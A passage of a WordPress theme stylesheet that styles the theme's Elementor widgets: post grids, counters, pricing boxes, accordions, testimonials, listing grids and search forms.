    align-self: center;
}

.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right .author-name {
    font-size: 16px;
    margin-bottom: 0;
    line-height: 1.2;
    font-weight: 500;
}

.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right .author-name a {
    color: #444444;
}

.rt-el-post-1 .rtin-view {
    text-align: center;
    margin-top: 40px;
}

.rt-el-post-1 .rtin-view a {
    padding: 12px 30px;
    text-transform: uppercase;
}

.rt-el-post-2 .rtin-each {
    height: 100%;
    background-color: #fff;
    border-radius: 2px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

@media all and (max-width: 767.98px) {
    .rt-el-post-2 .rtin-each {
        margin: 0 auto 30px;
        height: inherit;
        max-width: 380px;
    }
}

.rt-el-post-2 .rtin-each .post-thumbnail a {
    display: block;
    position: relative;
    overflow: hidden;
}

.rt-el-post-2 .rtin-each .post-thumbnail a img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-post-2 .rtin-each .post-thumbnail a:before,
.rt-el-post-2 .rtin-each .post-thumbnail a:after {
    position: absolute;
    content: "";
    left: 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    opacity: 0;
    visibility: hidden;
}

.rt-el-post-2 .rtin-each .post-thumbnail a:before {
    top: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 1;
}

.rt-el-post-2 .rtin-each .post-thumbnail a:hover:before,
.rt-el-post-2 .rtin-each .post-thumbnail a:hover:after {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-post-2 .rtin-each .post-thumbnail a:hover img {
    -webkit-transform: scale(1.07);
    transform: scale(1.07);
}

.rt-el-post-2 .rtin-each .rtin-content-area {
    padding: 30px 30px 20px;
}

.rt-el-post-2 .rtin-each .post-title {
    margin-bottom: 14px;
    word-break: break-all;
    font-size: 24px;
    line-height: 1.3;
}

.rt-el-post-2 .rtin-each .post-title a {
    color: #2a2a2a;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-post-2 .rtin-each .post-title a:hover {
    color: #f85c70;
}

.rt-el-post-2 .rtin-each .post-meta {
    list-style-type: none;
    margin: 0;
    padding: 0;
    margin-bottom: 10px;
}

.rt-el-post-2 .rtin-each .post-meta li {
    color: #999999;
    display: inline-block;
    font-size: 14px;
}

.rt-el-post-2 .rtin-each .post-meta li a {
    color: #999999;
}

.rt-el-post-2 .rtin-each .post-meta li a:hover {
    text-decoration: underline;
    color: #f85c70;
}

.rt-el-post-2 .rtin-each:hover {
    -webkit-box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.2);
}

.rt-el-post-2 .rtin-view {
    text-align: center;
    margin-top: 40px;
}

.rt-el-post-2 .rtin-view a {
    padding: 12px 30px;
    text-transform: uppercase;
}

.rt-el-post-3 .rtin-each {
    height: 100%;
    background-color: #fff;
    -webkit-box-shadow: 0px 1px 50px 0px rgba(183, 183, 183, 0.34);
    box-shadow: 0px 1px 50px 0px rgba(183, 183, 183, 0.34);
    border-radius: 5px;
    overflow: hidden;
}

.rt-el-post-3 .rtin-each .post-thumbnail img {
    height: 245px;
    -o-object-fit: cover;
    object-fit: cover;
}

.rt-el-post-3 .rtin-each .rtin-content-area {
    padding: 30px;
    border-radius: 4px;
}

.rt-el-post-3 .rtin-each .post-date {
    color: #f85c70;
    margin-bottom: 10px;
    font-weight: 700;
    font-family: Nunito, sans-serif;
}

.rt-el-post-3 .rtin-each .post-title {
    font-size: 18px;
    line-height: 26px;
    margin-bottom: 14px;
    word-break: break-all;
}

.rt-el-post-3 .rtin-each .post-title a {
    color: #444444;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}

.rt-el-post-3 .rtin-each .post-title a:hover {
    color: #f85c70;
}

.rt-el-post-3 .rtin-each .post-meta {
    margin-top: 20px;
}

.rt-el-post-3 .rtin-each .post-meta .post-author .author-name {
    font-size: 16px;
    margin-bottom: 0;
    line-height: 1.2;
    font-weight: 400;
    color: #444444;
    font-family: Roboto, sans-serif;
}

.rt-el-post-3 .rtin-each .post-meta .post-author .author-name i {
    color: #f85c70;
    font-weight: 400;
    font-size: 16px;
    margin-right: 5px;
}

.rt-el-post-3 .rtin-each .post-meta .post-author .author-name a {
    color: #929292;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}

.rt-el-post-3 .rtin-each .post-meta .post-author .author-name a:hover {
    color: #f85c70;
}

@media all and (max-width: 767.98px) {
    .rt-el-post-3 .rtin-each {
        margin-bottom: 30px;
        height: inherit;
    }
}

@media all and (max-width: 991.98px) {
    .rt-el-post-3 .rtin-each .post-thumbnail img {
        height: auto;
        -o-object-fit: cover;
        object-fit: cover;
    }
}

/*-------------------------------------
#. EL: Counter
---------------------------------------*/
.rt-el-counter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.rt-el-counter .rtin-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.rt-el-counter .rtin-item .rtin-left {
    margin-right: 25px;
}

.rt-el-counter .rtin-item .rtin-left .fa {
    color: #f85c70;
    font-size: 94px;
    line-height: 1;
}

.rt-el-counter .rtin-item .rtin-left svg {
    width: 94px;
    height: 94px;
    fill: #f85c70;
}

.rt-el-counter .rtin-item .rtin-right {
    padding-top: 5px;
}

.rt-el-counter .rtin-item .rtin-right .rtin-counter {
    color: #fff;
    font-size: 46px;
    line-height: 1;
    margin-bottom: 15px;
    font-weight: 700;
}

.rt-el-counter .rtin-item .rtin-right .rtin-title {
    color: #fff;
    font-size: 16px;
    line-height: 1.2;
    font-weight: 600;
}

.rt-el-counter.rtin-light .rtin-item .rtin-counter {
    color: #222222;
}

.rt-el-counter.rtin-light .rtin-item .rtin-title {
    color: #444444;
}

/*-------------------------------------
#. EL: CTA
---------------------------------------*/
.rt-el-cta-1 {
    background-color: #f85c70;
    padding: 50px 0;
}

.rt-el-cta-1 .rtin-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

@media all and (max-width: 767.98px) {
    .rt-el-cta-1 .rtin-item {
        display: block;
        text-align: center;
    }
}

.rt-el-cta-1 .rtin-title {
    color: #fff;
    font-size: 30px;
    line-height: 1.5;
    margin: 0;
}

.rt-el-cta-1 .rtin-subtitle {
    color: #fff;
    margin: 10px 0 0;
}

.rt-el-cta-1 .rtin-right {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}

.rt-el-cta-1 .rtin-right a {
    background-color: #fff;
    color: #111;
    padding: 18px 35px;
    font-size: 16px;
    line-height: 1;
    display: inline-block;
    font-weight: 500;
    border-radius: 2px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    margin-left: 20px;
}

@media all and (max-width: 767.98px) {
    .rt-el-cta-1 .rtin-right a {
        margin: 20px 0 0;
    }
}

.rt-el-cta-1 .rtin-right a:hover {
    color: #f85c70;
}

.rt-el-cta-2 {
    padding: 120px 0;
}

.rt-el-cta-2 .rtin-content {
    max-width: 525px;
}

.rt-el-cta-2 .rtin-title {
    color: #ffffff;
    font-size: 48px;
    line-height: 1.2;
    font-weight: 700;
    margin: 0;
}

.rt-el-cta-2 .rtin-subtitle {
    color: #ffffff;
    margin: 20px 0 25px;
    font-size: 16px;
    line-height: 30px;
}

.rt-el-cta-2 .rtin-btn a {
    background-color: #f85c70;
    color: #fff;
    padding: 18px 35px;
    font-size: 16px;
    line-height: 1;
    display: inline-block;
    font-weight: 500;
    border-radius: 2px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-cta-2 .rtin-btn a:hover {
    background: #e43d40;
}

.elementor-section.has-placeholder .elementor-column,
.elementor-section.has-placeholder .elementor-column-wrap,
.elementor-section.has-placeholder .elementor-container,
.elementor-section.has-placeholder .elementor-widget-wrap {
    position: static;
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        transform: translate3d(0, -30px, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}

@keyframes fadeInLeft {
    from {
        opacity: 0;
        transform: translate3d(-30px, 0, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}

@keyframes fadeInRight {
    from {
        opacity: 0;
        transform: translate3d(30px, 0, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translate3d(0, 30px, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}

/*-------------------------------------
#. EL: Pricing Box
---------------------------------------*/
.rt-el-pricing-box {
    padding: 60px 20px;
    text-align: center;
    -webkit-box-shadow: 0px 1px 2px 0px rgba(206, 206, 206, 0.75);
    box-shadow: 0px 1px 2px 0px rgba(206, 206, 206, 0.75);
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

@media all and (max-width: 767.98px) {
    .rt-el-pricing-box {
        max-width: 380px;
        margin: 0 auto;
    }
}

@media all and (max-width: 575.98px) {
    .rt-el-pricing-box {
        padding: 30px;
    }
}

.rt-el-pricing-box .rtin-price {
    margin-bottom: 30px;
    line-height: 1;
}

@media all and (max-width: 575.98px) {
    .rt-el-pricing-box .rtin-price {
        margin-bottom: 20px;
    }
}

.rt-el-pricing-box .rtin-price .rtin-currency {
    color: #222222;
    font-size: 20px;
    line-height: 1;
    position: relative;
    font-weight: 500;
}

.rt-el-pricing-box .rtin-price .rtin-number {
    font-size: 48px;
    color: #2a2a2a;
    font-weight: 700;
}

.rt-el-pricing-box .rtin-title {
    font-size: 22px;
    line-height: 1.5;
    color: #222222;
    font-weight: 700;
    margin-bottom: 30px;
}

@media all and (max-width: 575.98px) {
    .rt-el-pricing-box .rtin-title {
        margin-bottom: 20px;
    }
}

.rt-el-pricing-box .rtin-features {
    margin-top: 15px;
    margin-bottom: 0;
    color: #444444;
    line-height: 2;
}

.rt-el-pricing-box .rtin-features br {
    margin-bottom: 5px;
}

.rt-el-pricing-box .rtin-button {
    color: #fff;
    margin-top: 30px;
}

@media all and (max-width: 575.98px) {
    .rt-el-pricing-box .rtin-button {
        margin-top: 30px;
    }
}

.rt-el-pricing-box .rtin-button a {
    color: #fff;
    font-size: 15px;
    line-height: 1;
    font-weight: 600;
    border-radius: 2px;
    padding: 20px;
    display: inline-block;
    background: #f85c70;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    min-width: 190px;
}

@media all and (max-width: 575.98px) {
    .rt-el-pricing-box .rtin-button a {
        padding: 15px;
    }
}

.rt-el-pricing-box .rtin-button a:hover {
    background: #e43d40;
}

.rt-el-pricing-box-2 {
    text-align: center;
    background: #fff;
}

.rt-el-pricing-box-2 .rtin-title {
    padding: 20px 15px;
    font-size: 20px;
    color: #2d3436;
    font-weight: 700;
    margin: 0;
}

.rt-el-pricing-box-2 .rtin-price {
    margin: 0 -1px;
    padding: 26px 15px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background: #f85c70;
    font-size: 0;
    color: #ffffff;
    line-height: 1;
    position: relative;
}

.rt-el-pricing-box-2 .rtin-price .rtin-currency {
    font-size: 48px;
    font-weight: 700;
    padding-right: 3px;
}

.rt-el-pricing-box-2 .rtin-price .rtin-duration {
    font-size: 15px;
    font-weight: 400;
}

.rt-el-pricing-box-2 .rtin-features {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.rt-el-pricing-box-2 .rtin-features li {
    padding: 15px 15px;
    text-align: center;
    border-bottom: 1px solid #e8e8e8;
}

.rt-el-pricing-box-2 .rtin-button {
    padding: 30px 0;
    color: #fff;
}

.rt-el-pricing-box-2 .rtin-button a {
    color: #fff;
    font-size: 15px;
    line-height: 1;
    font-weight: 600;
    border-radius: 2px;
    padding: 20px;
    display: inline-block;
    background: #f85c70;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    min-width: 190px;
}

@media all and (max-width: 575.98px) {
    .rt-el-pricing-box-2 .rtin-button a {
        padding: 15px;
    }
}

.rt-el-pricing-box-2 .rtin-button a:hover {
    background: #e43d40;
}

.rt-el-pricing-box-2:hover .rtin-price {
    background: #e43d40;
}

.rt-el-pricing-box-3 {
    text-align: center;
    background: #ffffff;
    box-shadow: 0 1px 0 #e9e9e9;
    border-radius: 6px;
    padding: 35px 30px 45px;
    border-top: 5px solid #f85c70;
}

.rt-el-pricing-box-3 .rtin-title {
    font-size: 20px;
    color: #2d3436;
    font-weight: 700;
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.rt-el-pricing-box-3 .rtin-price {
    padding: 25px 15px;
    line-height: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #000000;
    margin-bottom: 20px;
    border-bottom: 1px solid #EBEBEB;
}

.rt-el-pricing-box-3 .rtin-price .rtin-currency {
    font-size: 48px;
    font-weight: 700;
}

.rt-el-pricing-box-3 .rtin-price .rtin-duration {
    font-size: 15px;
}

.rt-el-pricing-box-3 .rtin-features ul {
    list-style: none;
    margin: 0;
    padding: 0;
    color: #66687B;
}

.rt-el-pricing-box-3 .rtin-features ul li {
    padding: 8px 0;
    text-align: left;
    display: flex;
    align-items: baseline;
    gap: 10px;
    line-height: 1.5;
}

.rt-el-pricing-box-3 .rtin-button {
    padding: 25px 0 0;
}

.rt-el-pricing-box-3 .rtin-button a {
    display: inline-block;
    background: #f85c70;
    box-shadow: 0 10px 16px rgba(248, 92, 112, 0.3);
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    font-size: 15px;
    line-height: 1.5;
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
    cursor: pointer;
    padding: 10px 25px;
    color: #ffffff;
    font-weight: 600;
    outline: none;
    border: 0;
}

.rt-el-pricing-box-3 .rtin-button a:hover {
    background-color: #e40a26;
    color: #fff;
    box-shadow: none;
    outline: none;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
}

.rt-el-pricing-box-3.pricing-rectangle-style {
    border: 1px solid #E0E0E0;
    border-radius: 15px;
}

.rt-el-pricing-box-3.pricing-rectangle-style .rtin-price {
    border: none;
    margin-bottom: 0;
}

.rt-el-pricing-box-3.pricing-rectangle-style .rtin-button a {
    border-radius: 4px;
    padding: 14px 40px;
}

@media screen and (min-width: 768px) {
    .rt-el-pricing-box-3.pricing-rectangle-style {
        padding: 35px 70px 45px;
    }
}

/*-------------------------------------
#. EL: Accordian
---------------------------------------*/
.rt-el-accordian .card {
    margin-bottom: 3px;
    border: none;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-accordian .card:last-child {
    border-bottom: 0;
}

.rt-el-accordian .card .card-header {
    padding: 0;
    border: none;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    border-radius: 2px !important;
}

.rt-el-accordian .card .card-header a {
    position: relative;
    border-radius: 2px;
    color: #ffffff;
    background-color: #f85c70;
    font-size: 16px;
    line-height: 1.8;
    padding: 13px 30px 13px 25px;
    display: block;
    font-weight: 600;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.rt-el-accordian .card .card-header a:after {
    font-family: 'Font Awesome 5 Free';
    content: "\f107";
    right: 15px;
    position: absolute;
    top: 19px;
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-accordian .card .card-header a.collapsed {
    color: #222222;
    background-color: #f6f6f6;
}

.rt-el-accordian .card .card-header a.collapsed:after {
    content: "\f106";
}

.rt-el-accordian .card .card-body {
    background-color: #f5f5f5;
    padding: 20px 35px;
    color: #444444;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

/*-------------------------------------
#. EL: Contact
---------------------------------------*/
.rt-el-contact ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.rt-el-contact ul li {
    margin-bottom: 20px;
    color: #646464;
    display: table;
}

.rt-el-contact ul li a {
    color: #646464;
    text-decoration: none;
    display: inline-block;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.rt-el-contact ul li a:hover {
    color: #f85c70;
}

.rt-el-contact ul li i {
    padding-right: 12px;
    color: #f85c70;
    display: table-cell;
}

/*-------------------------------------
#. EL: Testimonial
---------------------------------------*/
.rt-el-testimonial-1 {
    text-align: center;
    background-color: #ffffff;
    border-radius: 10px rgba(0, 0, 0, 0.1);
    padding: 30px;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-testimonial-1 .rtin-content {
    margin-bottom: 40px;
    line-height: 1.6;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-testimonial-1 .rtin-thumb {
    margin: 0 auto 15px;
    width: 65px;
}

.rt-el-testimonial-1 .rtin-thumb img {
    border-radius: 50%;
}

.rt-el-testimonial-1 .rtin-name {
    color: #242424;
    font-size: 18px;
    line-height: 1.5;
    font-weight: 700;
    margin-bottom: 0;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-testimonial-1 .rtin-designation {
    color: #8c8c8c;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 400;
    margin: 3px 0 0;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-testimonial-1:hover {
    background-color: #f85c70;
}

.rt-el-testimonial-1:hover .rtin-content,
.rt-el-testimonial-1:hover .rtin-name,
.rt-el-testimonial-1:hover .rtin-designation {
    color: #fff !important;
}

.rt-el-testimonial-2 {
    text-align: center;
}

.rt-el-testimonial-2 .rtin-item {
    margin: 0 auto;
    max-width: 750px;
}

.rt-el-testimonial-2 .rtin-content {
    margin-bottom: 30px;
    line-height: 1.6;
}

.rt-el-testimonial-2 .rtin-thumb {
    margin: 0 auto 15px;
    width: 85px;
}

.rt-el-testimonial-2 .rtin-thumb img {
    border: 4px solid #f85c70;
    border-radius: 50%;
}

.rt-el-testimonial-2 .rtin-name {
    color: #111;
    font-size: 20px;
    line-height: 1.5;
    font-weight: 400;
    margin-bottom: 0;
}

.rt-el-testimonial-2 .rtin-designation {
    font-size: 14px;
    line-height: 1.5;
    font-weight: 400;
    margin: 3px 0 0;
}

@media all and (max-width: 850px) {
    .rt-el-testimonial-nav {
        padding: 0 32px;
    }
}

.rt-el-testimonial-nav {

}

.rt-el-testimonial-nav .swiper-button-prev,
.rt-el-testimonial-nav .swiper-button-next {
    border: 1px solid #f85c70;
    background: #f85c70;
    border-radius: 50%;
    color: #fff;
    height: 40px;
    width: 40px;
    transition: all 0.3s ease-in-out;
}

.rt-el-testimonial-nav .swiper-button-prev:after,
.rt-el-testimonial-nav .swiper-button-next:after {
    font-size: 20px;
    font-weight: 600;
    line-height: 1;
}

.rt-el-testimonial-nav .swiper-button-prev {
    left: 0;
}

.rt-el-testimonial-nav .swiper-button-next {
    right: 0;
}

.rt-el-testimonial-nav .swiper-button-prev:hover,
.rt-el-testimonial-nav .swiper-button-next:hover {
    cursor: pointer;
    background: #ffffff;
    color: #f85c70;
}

@media (max-width: 991px) {
    .rt-el-testimonial-nav .swiper-button-prev,
    .rt-el-testimonial-nav .swiper-button-next {
        width: 32px;
        height: 32px;
    }

    .rt-el-testimonial-nav .swiper-button-prev:after,
    .rt-el-testimonial-nav .swiper-button-next:after {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    .rt-el-testimonial-nav .swiper-button-prev,
    .rt-el-testimonial-nav .swiper-button-next {
        width: 28px;
        height: 28px;
    }

    .rt-el-testimonial-nav .swiper-button-prev:after,
    .rt-el-testimonial-nav .swiper-button-next:after {
        font-size: 14px;
    }

    .rt-el-testimonial-nav .swiper-button-prev {
        left: -14px;
    }

    .rt-el-testimonial-nav .swiper-button-next {
        right: -14px;
    }
}

.rt-el-testimonial-3 {
    text-align: center;
    background-color: #ffffff;
    padding: 40px 30px 50px;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    border-radius: 5px;
    position: relative;
}

.rt-el-testimonial-3:before {
    content: "\f10d";
    font-size: 30px;
    font-weight: 600;
    color: #dcdcdc;
    font-family: "Font Awesome 5 Free";
    position: absolute;
    top: 30px;
    left: 30px;
}

.rt-el-testimonial-3:after {
    content: "\f10e";
    font-size: 30px;
    font-weight: 600;
    color: #dcdcdc;
    font-family: "Font Awesome 5 Free";
    position: absolute;
    bottom: 30px;
    right: 30px;
}

.rt-el-testimonial-3 .rtin-thumb {
    position: absolute;
    left: 50%;
    top: -40px;
    margin-left: -40px;
    width: 80px;
    height: 80px;
    z-index: 10;
    -webkit-box-shadow: 0px 19px 32px 0px rgba(0, 0, 0, 0.03);
    box-shadow: 0px 19px 32px 0px rgba(0, 0, 0, 0.03);
    border-radius: 50%;
}

.rt-el-testimonial-3 .rtin-thumb img {
    border-radius: 50%;
    max-width: 100%;
}

.rt-el-testimonial-3 .rtin-name {
    color: #000000;
    font-size: 24px;
    line-height: 1.5;
    font-weight: 500;
    margin-top: 25px;
    margin-bottom: 0px;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-testimonial-3 .rtin-designation {
    color: #646464;
    font-size: 16px;
    line-height: 1.5;
    font-weight: 400;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-testimonial-3 .rtin-content {
    color: #444444;
    margin: 18px 0 30px;
    padding: 0 30px;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-testimonial-3:hover {
    background-color: #f85c70;
    -webkit-box-shadow: 0px 14px 18px 0px rgba(0, 0, 0, 0.09);
    box-shadow: 0px 14px 18px 0px rgba(0, 0, 0, 0.09);
    -webkit-transition: all 0.5s ease-in-out;
}

.rt-el-testimonial-3:hover .rtin-content,
.rt-el-testimonial-3:hover .rtin-name,
.rt-el-testimonial-3:hover .rtin-designation {
    color: #fff !important;
}

/*-------------------------------------
#. EL: Listing
---------------------------------------*/

.rt-el-listing-grid .load-more-wrapper {
    margin-top: 20px;
}

.rt-el-listing-grid .load-more-wrapper .load-more-btn {
    background-color: #FFF5F6;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    font-size: 16px;
    padding: 13px 25px;
    color: #f85c70;
    font-weight: 700;
    border-radius: 6px;
    box-shadow: none;
    outline: none;
    border: 0;
    display: inline-flex;
    align-items: center;
    gap: 8px
}

.rt-el-listing-grid .load-more-wrapper .load-more-btn:hover {
    background-color: #e40a26;
    color: #ffffff;
}

.rt-el-listing-grid .load-more-wrapper.rt-loading .load-more-btn .fa-sync-alt {
    -webkit-animation-name: fa-spin;
    animation-name: fa-spin;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    -webkit-animation-direction: normal;
    animation-direction: normal;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
}

.rt-el-listing-isotope .rtin-btn {
    text-align: center;
    font-size: 0;
    margin-bottom: 40px;
}

.rt-el-listing-isotope .rtin-btn a {
    background-color: #fff;
    color: #646464;
    padding: 10px 30px;
    margin: 0;
    font-weight: 600;
    font-size: 14px;
    line-height: 1.5;
    display: inline-block;
    -webkit-box-shadow: 0px 1px 2px 0px rgba(205, 214, 222, 0.75);
    box-shadow: 0px 1px 2px 0px rgba(205, 214, 222, 0.75);
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

@media all and (max-width: 575.98px) {
    .rt-el-listing-isotope .rtin-btn a {
        adding: 8px 15px;
    }
}

.rt-el-listing-isotope .rtin-btn a:hover,
.rt-el-listing-isotope .rtin-btn a.current {
    background-color: #f85c70;
    color: #ffffff;
}

.rt-el-listing-isotope .rtin-btn a:first-child {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.rt-el-listing-isotope .rtin-btn a:last-child {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

.rt-el-listing-isotope .listing-grid-each {
    height: inherit;
    display: inherit;
}

.rt-el-listing-isotope .listing-grid-each.featured-listing .rtin-thumb::after {
    content: none;
}

.rt-el-listing-isotope .rtin-no-item {
    text-align: center;
    color: #222222;
    font-size: 18px;
    line-height: 1.5;
    font-weight: 600;
}

.rt-el-listing-slider .listing-grid-each {
    margin: 2px;
    max-width: 360px;
}

.rt-el-listing-slider .listing-grid-each.featured-listing .rtin-thumb::after {
    content: none;
}

.rt-el-listing-grid .listing-grid-each.featured-listing .rtin-thumb::after {
    content: none;
}

/*-------------------------------------
#. EL: Listing Search
---------------------------------------*/
@media all and (min-width: 1200px) {
    .rt-el-listing-search.rtin-dark .rtcl-search-input-button {
        border: none;
    }
}

.rt-el-listing-search.rtin-dark.rtin-style-2 .classima-listing-search-form {
    background-color: rgba(255, 255, 255, 0.15);
    padding: 30px;
}

@media all and (max-width: 1399.98px) {
    .rt-el-listing-search.rtin-dark.rtin-style-1 {
        padding: 0 30px;
    }
}

.rt-el-listing-search.rtin-light {
    border: 3px solid #f85c70;
    border-radius: 4px;
}

@media all and (max-width: 991.98px) {
    .rt-el-listing-search.rtin-light {
        border: none;
    }
}

.rt-el-listing-search.rtin-light .rtin-search-btn {
    margin-left: 1px;
}

@media all and (max-width: 991.98px) {
    .rt-el-listing-search.rtin-light .rtin-search-btn {
        margin-left: 0;
    }
}

@media all and (min-width: 1200px) {
    .rt-el-listing-search.rtin-light.rtin-style-1 .rtcl-search-input-button {
        border: none;
    }
}

.radius-border .rt-el-listing-search .rtcl-search-input-location,
.radius-border .rt-el-listing-search .rtin-location {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

.radius-border .rt-el-listing-search .rtin-search-btn {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

.rt-el-listing-search .classima-listing-search .classima-listing-search-form {
    padding: 0;
}

.rt-el-listing-search .classima-listing-search-form .rtcl-search-input-button {
    line-height: 58px;
    height: 58px;
}

@media screen and (min-width: 992px) {
    .rt-el-listing-search .classima-listing-search-form .classima-search-style-2 input,
    .rt-el-listing-search .classima-listing-search-form .classima-search-style-2 select {
        border-bottom: none;
    }
}

@media screen and (max-width: 991px) {
    .rt-el-listing-search .classima-listing-search .classima-listing-search-form {
        background: transparent;
    }

    .rt-el-listing-search .classima-listing-search .rtcl-widget-search-form > div {
        margin: 5px;
    }

    .rt-el-listing-search .classima-listing-search-form .rtin-keyword input,
    .rt-el-listing-search .classima-listing-search-form .classima-search-style-2 input,
    .rt-el-listing-search .classima-listing-search-form .classima-search-style-2 select {
        height: 57px;
        border-bottom: 1px solid #e1e1e1;
    }

    .rt-el-listing-search .classima-listing-search-form .rtin-keyword input {
        border-bottom: 1px solid #e1e1e1;
    }
}

.classima-listing-search-3 .classima-listing-search .classima-listing-search-form {
    display: block;
}

.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button {
    background-color: transparent;
    display: inline-block;
    text-align: center;
    height: auto;
    line-height: 1;
    padding-top: 10px;
    margin-bottom: 30px;
}

.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button:after,
.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-location:before {
    content: none;
}

.classima-listing-search-3 .classima-listing-search-form .find-form__button:before {
    content: "\f3c5";
    color: #fff;
    font-family: "Font Awesome 5 Free";
    font-size: 14px !important;
    font-weight: 600;
    line-height: 30px;
    vertical-align: top;
}

.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button .search-input-label {
    color: #fff;
}

.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button .search-input-label {
    padding-left: 0;
}

.classima-listing-search-3 .classima-listing-search-form {
    max-width: 600px;
    text-align: center;
}

.classima-listing-search-3 .find-form__header {
    display: flex;
    justify-content: center;
    gap: 22px;
    align-items: flex-end;
    position: relative;
}

.classima-listing-search-3 .find-form__dir {
    position: absolute;
    top: -100%;
    left: auto;
    right: 0;
}

.classima-listing-search-3 .find-form__heading {
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    position: relative;
}

.classima-listing-search-3 .find-form__button {
    background-color: #d72e43;
    color: #fff;
    font-size: 15px;
    border: 0;
    display: inline-flex;
    align-items: center;
    gap: 10px;
    padding: 5px 12px;
    border-radius: 3px;
}

.classima-listing-search-3 .find-form__field:focus,
.classima-listing-search-3 .find-form__field:focus-visible,
.classima-listing-search-3 .find-form__field {
    width: 100%;
    min-height: 60px;
    border: 0;
    padding: 0 70px 0 23px;
    border-radius: 5px;
    outline: none;
}

.classima-listing-search-3 .find-form__input {
    position: relative;
}

